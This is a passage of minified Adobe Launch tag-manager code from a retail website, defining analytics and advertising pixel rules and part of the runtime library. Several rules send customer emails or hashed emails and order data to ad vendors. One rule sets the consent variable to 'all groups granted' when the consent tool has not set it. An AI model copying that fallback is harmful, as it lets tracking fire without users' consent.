AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{
id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&dt(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,u=l,d=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=u.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var d=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:d,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return u&&s.onDebugChanged((function(e){e?u.dynamicHostResolver=g:delete u.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,u=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var d,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{d=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return u&&(null!=d?H.setValue(i,u,d):d=H.getValue(i,u)),null==d&&null!=r.defaultValue&&(d=r.defaultValue),"string"==typeof d&&(r.cleanText&&(d=F(d)),r.forceLowerCase&&(d=d.toLowerCase())),d}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var 